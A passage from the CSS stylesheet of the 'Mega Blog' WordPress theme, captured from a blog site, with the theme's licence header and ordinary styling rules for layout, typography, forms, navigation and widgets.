

--- FILE ---
content_type: text/css
request_url: https://lasombradelkitsune.com/wp-content/themes/mega-blog/style.css?ver=6.6.4
body_size: 101242
content:
/*
Theme Name: Mega Blog
Theme URI: https://themepalace.com/downloads/mega-blog
Author: Theme Palace
Author URI: https://themepalace.com
Description: Mega Blog is one of the fastest, cleanest, easy to use and aesthetic responsive WordPress Blogging theme. The theme features different layouts with sidebar position and color selection which you can pick and choose with a mouse click, allowing you to customize your WordPress site you want. This theme perfects for blog, news and personal websites.
Fast loading and lightweight, Mega Blog is well suited for high performance even during peak traffic scenarios. Moreover, it is fully responsive on all devices and runs smoothly on desktop computers, tablets and smart phones.This helps to put together modern and functional blogging sites with advanced features in a matter of minutes.
Version: 1.3.2
Requires at least: 4.7
Tested up to: 6.5
Requires PHP: 5.6
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: mega-blog
Tags: translation-ready, custom-background, theme-options, custom-menu, threaded-comments, featured-images, footer-widgets, left-sidebar, editor-style, right-sidebar, full-width-template, two-columns, three-columns, grid-layout, custom-colors, custom-header, custom-logo, featured-image-header, blog, portfolio, news

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Mega Blog is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Preloader
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Layouts and Titles
# Media
	## Captions
	## Galleries
# Social Icons
# Breadcrumb
# Sections
	## Custom Header Image
	## Message From Author
	## Featured Posts
	## Recent Posts
	## Gallery Posts
	## Most Read
	## Get In Touch
# About Page
# Footer
# Responsive

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Preloader
--------------------------------------------------------------*/
#loader {
	overflow-x: hidden;
	overflow-y: hidden;
	vertical-align: middle;
	background-color: #fff;
	position:fixed;
	display: table;
	width: 100%;
	top:0;
	height: 100%;
	min-height: 100%;
	z-index:9999;
}

.loader-container {
	position: relative;
	display: table-cell;
	vertical-align: middle;
	z-index: 12;
	text-align:center;
	text-transform: uppercase;
}

#preloader {
	position:relative;
	margin:auto;
	width:100px;
}

#preloader span {
	display:block;
	bottom:0px;
	width: 9px;
	height: 5px;
	background:#fff;
	position:absolute;
	animation: preloader 1.5s  infinite ease-in-out;
}
 
#preloader span:nth-child(2) {
	left:11px;
	animation-delay: .2s;
}
#preloader span:nth-child(3) {
	left:22px;
	animation-delay: .4s;
}
#preloader span:nth-child(4) {
	left:33px;
	animation-delay: .6s;
}
#preloader span:nth-child(5) {
	left:44px;
	animation-delay: .8s;
}
.loader-container .icon,
.blog-loader .icon {
	-webkit-animation: rotating 2s linear infinite;
	-moz-animation: rotating 2s linear infinite;
	-ms-animation: rotating 2s linear infinite;
	-o-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite;
	width: 35px;
    height: 35px;
}
.blog-loader {
    text-align: center;
    margin: 50px auto 0;
}

@keyframes preloader {
    0% {height:5px;transform:translateY(0px);background: #cea35f;}
    25% {height:30px;transform:translateY(15px);background: #cea35f;}
    50% {height:5px;transform:translateY(0px);background: #cea35f;}
    100% {height:5px;transform:translateY(0px);background: #cea35f;}
}
@keyframes rotating {
  from {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.backtotop {
    background-color: #cea35f;
    z-index: 300;
    width: 40px;
    height: 40px;
    line-height: 36px;
    font-size: 18px;
    text-align: center;
    position: fixed;
    bottom: -100px;
    right: 25px;
    cursor: pointer;
    -webkit-transition: all .7s ease-in-out;
    -moz-transition: all .7s ease-in-out;
    -o-transition: all .7s ease-in-out;
    -ms-transition: all .7s ease-in-out;
    transition: all .7s ease-in-out;
    color: #fff;
}
.backtotop:hover {
	background-color: #000;
}
.backtotop svg {
    display: inline-block;
    vertical-align: middle;
    fill: #fff;
}
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
	font-family: 'Oxygen', sans-serif;
	font-weight: 400;
}

#page {
    position: relative;
}
#content {
    position: relative;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 52px;
	font-size: 3.25rem;
}

h2 {
	font-size: 42px;
	font-size: 2.625rem;
}

h3 {
	font-size: 32px;
	font-size: 2rem;
}

h4 {
	font-size: 28px;
	font-size: 1.75rem;
}

h5 {
	font-size: 24px;
	font-size: 1.5rem;
}

h6 {
	font-size: 20px;
	font-size: 1.25rem;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	color: #343b3d;
	margin: 16px 0;
	line-height: 1.3;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 8px;
    border: 1px solid #959595;
}

td#next {
    text-align: right;
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #697275;
	font-size: 14px;
	font-size: 0.875rem;
	line-height: 28px;
}
p {
	margin: 0.8em 0;
	color: #697275;
}
dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
	overflow-x: hidden;
}

blockquote {
	background-color: transparent;
    border: 3px solid #cea35f;
    padding: 63px 80px;
    font-size: 22px;
    line-height: 38px;
    font-family: 'Playfair Display', serif;
    position: relative;
    margin: 40px 0;
    text-align: center;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0;
    padding-left: 1.5em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 0.5em;
}

dt {
	font-weight: bold;
    margin-bottom: 1em;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
	vertical-align: middle;
}

figure {
	margin: 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, .8);
	font-size: 12px;
	font-size: 0.75rem;
	line-height: 1;
	padding: .6em 1em .4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

select {
	border: 1px solid #ccc;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

textarea {
	width: 100%;
}

textarea,
#respond input,
.wpcf7 input {
    width: 100%;
    border: 1px solid #e9e9e9;
    border-radius: 0;
    height: 40px;
    padding: 0 15px;
}
#respond textarea {
    height: 180px;
    padding: 10px 15px;
}
#respond input[type="submit"] {
	border-color: #343b3d;
}
#respond input[type="submit"]:hover,
#respond input[type="submit"]:focus {
	border-color: #cea35f; 
}
#respond .comment-form-cookies-consent input[type="checkbox"], 
.comment-form-cookies-consent input[type="checkbox"] {
	width: auto;
	float: left;
	height: auto;
	min-height: auto;
	margin-right: 10px;
}
#respond .comment-form-cookies-consent label, 
.comment-form-cookies-consent label {
	display: table;
	margin: 0;
	line-height: 1;
}
.comment-form-cookies-consent {
    clear: both;
    margin-top: 15px;
    display: inline-block;
    width: 100%;
}
p.form-submit {
    clear: both;
    display: table;
    float: right;
    margin-bottom: 0;
    width: 100%;
}
.comment-notes {
    font-size: 14px;
    font-style: italic;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 20px;
}
#respond label {
    color: #959595;
    margin-bottom: 5px;
    display: table;
}
.depth-1 #respond {
    padding-left: 150px;
}
.wpcf7 p {
    position: relative;
}
div.wpcf7 .ajax-loader {
    position: absolute;
    right: -20px;
    top: 13px;
}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: #697275;
	text-decoration: underline;
}
a:hover,
a:focus,
a:active {
	color: #cea35f;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
#top-menu {
    background-color: #f2f2f2;
    padding: 11px 0;
}
#top-menu svg.icon-up,
#top-menu svg.icon-down {
    margin: auto;
    display: block;
    cursor: pointer;
}
#top-menu ul {
    padding: 0;
}
#top-menu svg.icon-up,
#top-menu.top-menu-active svg.icon-down {
    display: none;
}
#top-menu.top-menu-active svg.icon-up {
    display: block;
}
.social-menu li:not(:last-child) {
    margin-right: 30px;
}
.secondary-menu {
    float: left;
}
button.topheader-dropdown {
    text-align: center;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    border: none;
    border: none;
    height: 45px;
    padding-top: 10px;
    width: 55px;
    border-radius: 0;
    left: 0;
}
.topheader-dropdown.active svg {
    transform: rotate(-180deg);
}
.social-menu {
    float: right;
}
#top-menu ul li {
    float: left;
    list-style: none;
}
.secondary-menu a {
    font-family: 'Roboto', sans-serif;
    text-transform: uppercase;
    font-weight: 500;
    color: #343b3d;
}
.secondary-menu a:hover,
.secondary-menu a:focus {
	color: #cea35f;
}
.secondary-menu ul li:not(:last-child):after {
    content: "";
    background-color: #343b3d;
    width: 5px;
    height: 2px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 20px;
}
#masthead {
    position: relative;
    z-index: 3000;
    background-color: #fff;
}
.sticky-header .main-navigation {
	position: sticky;
	top: 0;
}
.sticky-header.nav-shrink .main-navigation {
	box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1);
}
.site-branding {
    text-align: center;
    padding: 70px 0;
    line-height: 1.3;
}
.site-title {
    font-size: 32px;
    margin: 0;
}
.site-title a {
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
}
.site-description {
    margin: 10px 0 0;
    line-height: 1;
}
.site-branding img.custom-logo {
    max-height: 75px;
    width: auto;
}
#site-details {
    margin-top: 15px;
}
.main-navigation {
	display: block;
    position: relative;
    margin-bottom: 30px;
    background-color: #fff;
    z-index: 3000;
}
.nav-shrink .main-navigation .wrapper:before, 
.nav-shrink .main-navigation .wrapper:after {
	display: none;
}
.nav-shrink .main-navigation .wrapper {
	border: none;
}
.main-navigation .wrapper {
    border-top: 1px solid #343b3d;
    border-bottom: 1px solid #343b3d;
    position: relative;
}
.main-navigation ul.sub-menu {
    background-color: #f2f2f2;
    text-align: left;
    padding: 0;
    border: 1px solid rgba(52, 59, 61, 0.10);
    border-top: 1px solid #cea35f;
}
.main-navigation ul.sub-menu li a {
    padding: 10px 15px;
    color: #343b3d;
    font-weight: 400;
    text-transform: uppercase;
    border-bottom: 1px solid rgba(52, 59, 61, 0.10);
}
.main-navigation ul.sub-menu a:after {
	float: right;
}
.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	position: relative;
}

.main-navigation ul.nav-menu > li > a {
    text-transform: uppercase;
    padding: 22px;
}
.main-navigation ul.nav-menu > li > a.search {
	display: inline-block;
	vertical-align: middle;
}
.main-navigation ul.nav-menu > li > a.search:hover svg.icon-search,
.main-navigation ul.nav-menu > li > a.search:focus svg.icon-search,
.main-navigation .focus a > svg {
	fill: #cea35f;
}
.main-navigation ul.menu li.current-menu-item > a {
    color: #cea35f;
    font-weight: 500;
}
.main-navigation a:hover,
.main-navigation a:focus,
#top-menu .current-menu-item > a,
.main-navigation .focus a {
    color: #cea35f;
}
.main-navigation ul.nav-menu {
    margin-right: -25px;
}
.main-navigation a {
	display: block;
    text-decoration: none;
    line-height: 25px;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	color: #343b3d;
	letter-spacing: 0.08em;
}
.main-navigation ul ul {
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: -1px;
}
.main-navigation ul ul a {
	width: 225px;
}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
	color: #343b3d;
}
#search {
    display: none;
}
form.search-form {
    width: 100%;
    max-width: 100%;
    position: relative;
}
.main-navigation form.search-form {
    min-width: 320px;
}
input.search-field {
    height: 45px;
    border-radius: 0;
    padding: 0 50px 0 15px;
    width: 100%;
}
#search button.search-submit {
    width: 45px;
    height: 45px;
    border: none;
    border-radius: 0;
    font-size: 16px;
    color: #fff;
    position: absolute;
    top: 0;
    right: 0;
}
#search button.search-submit svg {
	fill: #fff;
	width: 16px;
	height: 16px;
}
.main-navigation svg.icon-close {
    display: none;
}
.main-navigation .search.search-open svg.icon-close {
	display: block;
}
svg {
    width: 18px;
    height: 18px;
    display: inline-block;
    vertical-align: middle;
}
svg.icon-search,
svg.icon-close {
    width: 15px;
    height: 15px;
    fill: #343b3d;
}
svg.icon-search {
    margin-top: -4px;
}
.main-navigation svg.icon-down {
    width: 12px;
    height: 12px;
    margin-left: 5px;
}
.main-navigation ul ul svg.icon-down {
    width: 12px;
    height: 12px;
    fill: #343b3d;
    position: absolute;
    right: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%) rotate(-90deg);
    -moz-transform: translateY(-50%) rotate(-90deg);
    -ms-transform: translateY(-50%) rotate(-90deg);
    -o-transform: translateY(-50%) rotate(-90deg);
    transform: translateY(-50%) rotate(-90deg);
}
.menu-toggle {
    border-radius: 0;
    font-size: 16px;
    margin: auto;
    display: block;
    height: 50px;
    position: relative;
    background-color: transparent;
    min-width: 64px;
    border-top: 1px solid #343b3d;
    border: none;
}
svg.icon-menu {
    fill: #343b3d;
    width: 30px;
    height: 30px;
    vertical-align: baseline;
}
.menu-open svg.icon-menu {
    display: none;
}
button.dropdown-toggle {
    padding: 0;
    position: absolute;
    top: 0;
    right: 0;
    background-color: transparent;
    border: none;
    width: 45px;
    height: 55px;
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 50px 0;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
.post-navigation a, 
.posts-navigation a {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 400;
}
.post-navigation, 
.posts-navigation {
    padding: 0;
    position: relative;
}
.post-navigation:before,
.posts-navigation:before,
.post-navigation:after,
.posts-navigation:after {
    content: "";
    background-color: #d8d8d8;
    height: 1px;
    position: absolute;
    top: 2px;
    left: 0;
    width: 100%;
    z-index: -1;
}
.post-navigation:after,
.posts-navigation:after {
	top: auto;
	bottom: 2px;
}
.post-navigation,
.posts-navigation,
.post-navigation,
.posts-navigation {
	border-top: 1px solid #d8d8d8;
	border-bottom: 1px solid #d8d8d8;
	padding: 10px 0;
}
.post-navigation .nav-previous a:hover svg,
.post-navigation .nav-next a:hover svg,
.posts-navigation .nav-previous a:hover svg,
.posts-navigation .nav-next a:hover svg {
    fill: #cea35f;
}
.pagination .page-numbers {
    border: 1px solid rgba(190, 190, 190, 0.50);
    min-width: 44px;
    height: 44px;
    display: inline-block;
    text-align: center;
    line-height: 44px;
    margin-right: 5px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.pagination .page-numbers.dots {
	-webkit-transition: all 0s ease-in-out;
    -moz-transition: all 0s ease-in-out;
    -ms-transition: all 0s ease-in-out;
    -o-transition: all 0s ease-in-out;
    transition: all 0s ease-in-out;
}
.pagination .page-numbers.current {
    color: #cea35f;
}
.pagination a.page-numbers:hover,
.pagination a.page-numbers:focus {
	color: #cea35f;
	border-color: #cea35f;
}
.pagination .page-numbers:last-child {
	margin-right: 0;
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.footer-widgets-area:before,
.footer-widgets-area:after,
.wrapper:before,
.wrapper:after,
#related-posts:before,
#related-posts:after,
.comments-area:before,
.comments-area:after,
.comment-respond:before,
.comment-respond:after,
ol.comment-list:before,
ol.comment-list:after,
.blog-posts-wrapper:before,
.blog-posts-wrapper:after,
.section-content:before,
.section-content:after,
.widget_instagram ul:before,
.widget_instagram ul:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.footer-widgets-area:before,
.footer-widgets-area:after,
.wrapper:before,
.wrapper:after,
#related-posts:before,
#related-posts:after,
.comments-area:before,
.comments-area:after,
.comment-respond:before,
.comment-respond:after,
ol.comment-list:before,
ol.comment-list:after,
.blog-posts-wrapper:before,
.blog-posts-wrapper:after,
.section-content:before,
.section-content:after,
.widget_instagram ul:before,
.widget_instagram ul:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.3em;
}
.widget:last-child {
    margin-bottom: 0;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
    background-color: #fff;
    padding: 10px;
    border: none;
    width: 100%;
    max-width: 300px;
}

.widget input {
    height: 40px;
    border-radius: 0;
    padding: 0 15px;
    border: none;
}

form.search-form button.search-submit {
    height: 40px;
    position: absolute;
    right: 0;
    top: 0;
    background-color: #cea35f;
    border: none;
    width: 40px;
    border-radius: 0;
}
.widget_search form.search-form button.search-submit {
    width: auto;
    font-size: 14px;
    color: #fff;
    background-color: #343b3d;
}
.widget_search form.search-form button.search-submit:hover,
.widget_search form.search-form button.search-submit:focus {
	background-color: #cea35f;
}
.widget_search form.search-form input {
	border: none;
}
.widget_search form.search-form input {
    padding: 0 100px 0 15px;
}
#secondary .widget_search form.search-form input {
    padding-right: 50px;
}
.widget_contact_info ul li span a:not(:last-child):after {
    content: ",";
    margin-right: 2px;
}
form.search-form {
    position: relative;
}

form.search-form input {
    width: 100%;
    padding: 0 50px 0 15px;
    font-weight: 300;
}

#wp-calendar tbody td {
    text-align: center;
}

#wp-calendar caption {
    margin-bottom: 15px;
}

.widget-title {
    font-size: 22px;
    margin-top: 0;
}

#secondary .widget ul li a:hover {
    text-decoration: underline;
}

.widget li:not(:last-child) {
    margin-bottom: 5px;
}

#secondary section.widget {
    background-color: #f2f2f2;
    padding: 25px;
    overflow: hidden;
    text-align: center;
}
#secondary section.widget ul,
#secondary section.widget div {
	text-align: left;
}
.widget_instagram ul {
    list-style: none;
    margin: -10px;
    padding: 0;
}
.widget.widget_instagram li {
	margin: 0;
	padding: 10px;
}
.widget_instagram .col-1 li {
	width: 100%;
	float: none;
}
.widget_instagram .col-2 li {
	width: 50%;
	float: left;
}
.widget_instagram .col-3 li {
	width: 33.33%;
	float: left;
}
.widget_instagram .col-4 li {
	width: 25%;
	float: left;
}
.widget_instagram .col-5 li {
	width: 20%;
	float: left;
}
.widget_instagram li img {
	width: 100%;
}
#secondary .widget-title,
#secondary .widgettitle {
    text-transform: uppercase;
    font-size: 16px;
    text-align: center;
    margin-bottom: 25px;
    margin-top: 0;
    position: relative;
    display: inline-block;
}
#secondary .widget-title,
#secondary .widgettitle {
    display: inline-block;
    max-width: 100%;
    position: relative;
    padding: 0 15px;
}
#secondary .widget-title:before,
#secondary .widgettitle:before,
#secondary .widget-title:after,
#secondary .widgettitle:after {
    content: "";
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -2px;
    width: 50px;
    height: 4px;
    border-top: 1px solid #d8d8d8;
}
#secondary .widget-title:before,
#secondary .widgettitle:before {
    right: 100%;
    left: auto;
}
#secondary .widget-title:after,
#secondary .widgettitle:after {
	left: 100%;
	right: auto;
}
#secondary .widget:not(:last-child) {
	margin-bottom: 36px;
}
#secondary .widget_search form.search-form button.search-submit svg,
#colophon .widget_search form.search-form button.search-submit svg {
	fill: #fff;
}
input[type="submit"] {
    background-color: #343b3d;
    color: #fff;
    font-size: 14px;
}
input[type="submit"]:hover,
input[type="submit"]:focus {
	background-color: #cea35f;
}
.jetpack_subscription_widget {
	text-align: center;
}
.jetpack_subscription_widget input[type="email"] {
	width: 100%;
	margin-bottom: 10px;
}
.jetpack_subscription_widget input[type="submit"] {
    min-width: 100px;
    text-align: center;
}
.jetpack_subscription_widget #subscribe-text {
    display: inline-block;
}
.jetpack_subscription_widget #subscribe-text p {
    margin-top: 0;
    line-height: 25px;
}
.jetpack_subscription_widget #subscribe-submit {
    margin-bottom: 0;
}
.widget_popular_post ul {
    padding: 0;
    margin: 0;
    list-style: none;
    clear: both;
    display: table;
}
.widget.widget_popular_post ul li {
	clear: both;
	margin-bottom: 30px;
    display: inline-block;
    width: 100%;
}
.widget.widget_popular_post ul li:last-child {
	margin-bottom: 0;
}
.widget_popular_post h3 {
    font-size: 16px;
    line-height: 22px;
    display: table-row;
}
.widget_popular_post h3 a {
	display: block;
}
.widget_popular_post time {
    margin-top: 5px;
    display: inline-block;
}
.widget_popular_post h3 a,
.widget_popular_post a:hover time,
.widget_popular_post a:focus time {
    color: #343b3d;
}
.widget_popular_post h3 a:hover,
.widget_popular_post h3 a:focus,
.widget_popular_post a time,
.widget_popular_post time {
    color: #cea35f;
}
.widget_popular_post img {
    max-width: 95px;
    border-radius: 50%;
    float: left;
    margin-right: 20px;
}
.widget_latest_post img,
.widget_popular_views img {
	border-radius: 50%;
}
.widget_popular_views time,
.widget_latest_post time {
